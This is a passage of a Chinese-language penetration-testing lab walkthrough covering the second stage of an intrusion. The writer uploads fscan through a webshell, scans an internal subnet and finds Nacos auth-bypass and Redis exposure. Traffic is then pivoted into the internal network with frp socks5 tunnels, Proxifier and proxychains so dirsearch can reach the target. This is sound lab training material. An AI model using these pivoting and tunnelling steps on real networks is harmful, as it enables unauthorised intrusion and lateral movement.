
然后去拿桌面下的 flag 就行

flag:flag{78477a738c06620b872421af357d2cd5}
二层设备渗透测试
我们先查看一下内网的 ip ,可以看到这里有 2 张网卡,一张是我们外网的,另一张应该就内网的。然后我们上传一个内王扫描工具 fscan,进扫描一下,直接右键上传就行


然后我们就扫描一下 52 网段,执行完后刷新一下目录会在当前目录下生成一个 result.txt 文件
fscan.exe -h 192.168.52.0/24
可以发现扫描到内网还有一台主机开发了,端口是 128,下面也扫出了一个漏洞,然后我们直接单向对这个靶机进行扫描

fscan.exe -h 192.168.52.128 > 1.txt
扫到了一个 8848 端口,是一个 nacos 服务,6379 是 redis 的端口,还一个 80 端口

然后我们想去访问这个 80 端口是访问不到,在内网,所以我们需要通过反向代理进行连接,这里我们使用 frp,这里我们在内网上传 frpc 客服端上,下面是我们 frpc 的配置文件
[common]
server_addr = 192.168.25.1
server_port = 7000

[plugin_socks]
type = tcp
remote_Port = 7777
plugin = socks5
然后我们去自己的主机上开启 frps
frps.exe -c frps.toml

然后去蚁剑里面开启 frpc
frpc.exe -c frpc.toml

然后可以看到自己主机上接收成功了,现在代理成功了,但是没有应用,就是指明那个工具可以使用这个流量,可以去浏览器里面单独配置,也可以使用工具 Proxifier 进代理

使用工具 Proxifier
配置好 ip ,选择否

然后配置好规则

好奇怪,我配置好后,还是一直不能访问,然后去看了一下是 frpc 配置的问题,用上面那个不行

[common]
server_addr = 192.168.25.4
server_port = 7000

[http_proxyx]
type = tcp
remote_port = 7777
plugin = socks5
访问 http://192.168.52.128/ 可以访问成功,如果后面又访问不成功了,可能是 frp 的问题,去重启一下就好了,接下来就是对二层进行信息收集了,一开始只是在蚁剑上扫描了一下主机,现在可以对这是开放的端口进行进一步测试

[*] 扫描类型: all, 目标端口: 21,22,80,81,135,139,443,445,1433,1521,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017,80,81,82,83,84,85,86,87,88,89,90,91,92,98,99,443,800,801,808,880,888,889,1000,1010,1080,1081,1082,1099,1118,1888,2008,2020,2100,2375,2379,3000,3008,3128,3505,5555,6080,6648,6868,7000,7001,7002,7003,7004,7005,7007,7008,7070,7071,7074,7078,7080,7088,7200,7680,7687,7688,7777,7890,8000,8001,8002,8003,8004,8006,8008,8009,8010,8011,8012,8016,8018,8020,8028,8030,8038,8042,8044,8046,8048,8053,8060,8069,8070,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,8091,8092,8093,8094,8095,8096,8097,8098,8099,8100,8101,8108,8118,8161,8172,8180,8181,8200,8222,8244,8258,8280,8288,8300,8360,8443,8448,8484,8800,8834,8838,8848,8858,8868,8879,8880,8881,8888,8899,8983,8989,9000,9001,9002,9008,9010,9043,9060,9080,9081,9082,9083,9084,9085,9086,9087,9088,9089,9090,9091,9092,9093,9094,9095,9096,9097,9098,9099,9100,9200,9443,9448,9800,9981,9986,9988,9998,9999,10000,10001,10002,10004,10008,10010,10250,12018,12443,14000,16080,18000,18001,18002,18004,18008,18080,18082,18088,18090,18098,19001,20000,20720,21000,21501,21502,28018,20880
[*] 开始信息扫描...
[*] 最终有效主机数量: 1
[*] 共解析 218 个有效端口
[+] 端口开放 192.168.52.128:6379
[+] 端口开放 192.168.52.128:8848
[+] 端口开放 192.168.52.128:80
[+] 端口开放 192.168.52.128:22
[+] 存活端口数量: 4
[*] 开始漏洞扫描...
[+] Redis扫描模块开始...
[*] 网站标题 http://192.168.52.128     状态码:200 长度:0      标题:无标题
[*] 网站标题 http://192.168.52.128:8848 状态码:404 长度:431    标题:HTTP Status 404 – Not Found
[+] [发现漏洞] 目标: http://192.168.52.128:8848
  漏洞类型: poc-yaml-alibaba-nacos
  漏洞名称:
  详细信息: %!s(<nil>)
[+] [发现漏洞] 目标: http://192.168.52.128:8848
  漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass
  漏洞名称:
  详细信息: %!s(<nil>)
[!] 扫描错误 192.168.52.128:22 - 扫描总时间超时: context deadline exceeded
[*] 已完成 3/4 [-] Redis 192.168.52.128:6379 system <nil>
[+] Redis扫描模块结束...
[+] 扫描已完成: 4/4
[*] 扫描结束,耗时: 1m12.2105104s
然后我们使用 kali 的 dirsearch 进行扫描一下 192.168.52.128:80 正常来说 kali 肯定也是不能直接去访问的,也要做个代理,我们使用 kali 下的这个工具进行代理 proxychains

先编辑一下配置文件
vi /etc/proxychains.conf
# proxychains.conf  VER 4.x
#
#        HTTP, SOCKS4a, SOCKS5 tunneling proxifier with DNS.


# The option below identifies how the ProxyList is treated.
# only one option should be uncommented at time,
# otherwise the last appearing option will be accepted
#
dynamic_chain
#
# Dynamic - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)
# otherwise EINTR is returned to the app
#
#strict_chain
#
# Strict - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# all proxies must be online to play in chain
# otherwise EINTR is returned to the app
#
#round_robin_chain
#
# Round Robin - Each connection will be done via chained proxies
# of chain_len length
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped).
# the start of the current proxy chain is the proxy after the last
# proxy in the previously invoked proxy chain.
# if the end of the proxy chain is reached while looking for proxies
# start at the beginning again.
# otherwise EINTR is returned to the app
# These semantics are not guaranteed in a multithreaded environment.
#
#random_chain
#
# Random - Each connection will be done via random proxy
# (or proxy chain, see  chain_len) from the list.
# this option is good to test your IDS :)

# Make sense only if random_chain or round_robin_chain
#chain_len = 2

# Quiet mode (no output from library)
#quiet_mode

## Proxy DNS requests - no leak for DNS data
# (disable all of the 3 items below to not proxy your DNS requests)

# method 1. this uses the proxychains4 style method to do remote dns:
# a thread is spawned that serves DNS requests and hands down an ip
# assigned from an internal list (via remote_dns_subnet).
# this is the easiest (setup-wise) and fastest method, however on
# systems with buggy libcs and very complex software like webbrowsers
# this might not work and/or cause crashes.
proxy_dns

# method 2. use the old proxyresolv script to proxy DNS requests
# in proxychains 3.1 style. requires `proxyresolv` in $PATH
# plus a dynamically linked `dig` binary.
# this is a lot slower than `proxy_dns`, doesn't support .onion URLs,
# but might be more compatible with complex software like webbrowsers.
#proxy_dns_old

# method 3. use proxychains4-daemon process to serve remote DNS requests.
# this is similar to the threaded `proxy_dns` method, however it requires
# that proxychains4-daemon is already running on the specified address.
# on the plus side it doesn't do malloc/threads so it should be quite
# compatible with complex, async-unsafe software.
# note that if you don't start proxychains4-daemon before using this,
# the process will simply hang.
#proxy_dns_daemon 127.0.0.1:1053

# set the class A subnet number to use for the internal remote DNS mapping
# we use the reserved 224.x.x.x range by default,
# if the proxified app does a DNS request, we will return an IP from that range.
# on further accesses to this ip we will send the saved DNS name to the proxy.
# in case some control-freak app checks the returned ip, and denies to
# connect, you can use another subnet, e.g. 10.x.x.x or 127.x.x.x.
# of course you should make sure that the proxified app does not need
# *real* access to this subnet.
# i.e. dont use the same subnet then in the localnet section
#remote_dns_subnet 127
#remote_dns_subnet 10
remote_dns_subnet 224

# Some timeouts in milliseconds
tcp_read_time_out 15000
tcp_connect_time_out 8000

### Examples for localnet exclusion
## localnet ranges will *not* use a proxy to connect.
## note that localnet works only when plain IP addresses are passed to the app,
## the hostname resolves via /etc/hosts, or proxy_dns is disabled or proxy_dns_old used.

## Exclude connections to 192.168.1.0/24 with port 80
# localnet 192.168.1.0:80/255.255.255.0

## Exclude connections to 192.168.100.0/24
# localnet 192.168.100.0/255.255.255.0

## Exclude connections to ANYwhere with port 80
# localnet 0.0.0.0:80/0.0.0.0
# localnet [::]:80/0

## RFC6890 Loopback address range
## if you enable this, you have to make sure remote_dns_subnet is not 127
## you'll need to enable it if you want to use an application that
## connects to localhost.
# localnet 127.0.0.0/255.0.0.0
# localnet ::1/128

## RFC1918 Private Address Ranges
# localnet 10.0.0.0/255.0.0.0
# localnet 172.16.0.0/255.240.0.0
# localnet 192.168.0.0/255.255.0.0

### Examples for dnat
## Trying to proxy connections to destinations which are dnatted,
## will result in proxying connections to the new given destinations.
## Whenever I connect to 1.1.1.1 on port 1234 actually connect to 1.1.1.2 on port 443
# dnat 1.1.1.1:1234  1.1.1.2:443

## Whenever I connect to 1.1.1.1 on port 443 actually connect to 1.1.1.2 on port 443
## (no need to write :443 again)
# dnat 1.1.1.2:443  1.1.1.2

## No matter what port I connect to on 1.1.1.1 port actually connect to 1.1.1.2 on port 443
# dnat 1.1.1.1  1.1.1.2:443

## Always, instead of connecting to 1.1.1.1, connect to 1.1.1.2
# dnat 1.1.1.1  1.1.1.2

# ProxyList format
#       type  ip  port [user pass]
#       (values separated by 'tab' or 'blank')
#
#       only numeric ipv4 addresses are valid
#
#
#        Examples:
#
#               socks5  192.168.67.78   1080    lamer   secret
#               http    192.168.89.3    8080    justu   hidden
#               socks4  192.168.1.49    1080
#               http    192.168.39.93   8080
#
#
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5  192.168.25.4 7777
最下面编辑 socks5 直接走我们 win配置好的代理(我们 win10 攻击机就行承担着一个 vps 的角色),然后就可以正常进行扫描了
proxychains dirsearch -u http://192.168.52.128/
